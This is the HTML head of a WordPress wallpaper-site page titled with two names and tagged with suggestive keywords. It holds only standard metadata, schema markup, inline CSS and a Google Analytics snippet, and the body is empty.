

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/brooke-banner-and-kelly-madison/
body_size: 15588
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Brooke Banner And Kelly Madison - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/hg4zv.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Brooke Banner and Kelly Madison - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/brooke-banner-and-kelly-madison/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Brooke Banner and Kelly Madison - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Brooke Banner and Kelly Madison - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/brooke-banner-and-kelly-madison/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2021-01-08T17:44:47+00:00"/>
<meta property="article:modified_time" content="2021-01-08T20:04:04+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison.jpg"/>
<meta property="og:image:width" content="622"/>
<meta property="og:image:height" content="936"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/brooke-banner-and-kelly-madison/#article","isPartOf":{"@id":"https://www.wallpics.net/brooke-banner-and-kelly-madison/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Brooke Banner and Kelly Madison","datePublished":"2021-01-08T17:44:47+00:00","dateModified":"2021-01-08T20:04:04+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/brooke-banner-and-kelly-madison/"},"wordCount":5,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/brooke-banner-and-kelly-madison/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison.jpg","keywords":["Beautiful Girls","Brooke Banner","Hot Blonde","Hot Women","Kelly Madison","Sexy Girls"],"articleSection":["Girls"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/brooke-banner-and-kelly-madison/","url":"https://www.wallpics.net/brooke-banner-and-kelly-madison/","name":"Brooke Banner and Kelly Madison - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/brooke-banner-and-kelly-madison/#primaryimage"},"image":{"@id":"https://www.wallpics.net/brooke-banner-and-kelly-madison/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison.jpg","datePublished":"2021-01-08T17:44:47+00:00","dateModified":"2021-01-08T20:04:04+00:00","description":"Brooke Banner and Kelly Madison - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/brooke-banner-and-kelly-madison/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/brooke-banner-and-kelly-madison/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/brooke-banner-and-kelly-madison/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison.jpg","width":622,"height":936},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/brooke-banner-and-kelly-madison/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Brooke Banner and Kelly Madison"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Brooke Banner and Kelly Madison Comments Feed" href="https://www.wallpics.net/brooke-banner-and-kelly-madison/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fbrooke-banner-and-kelly-madison%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fbrooke-banner-and-kelly-madison%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/31115"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=31115'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
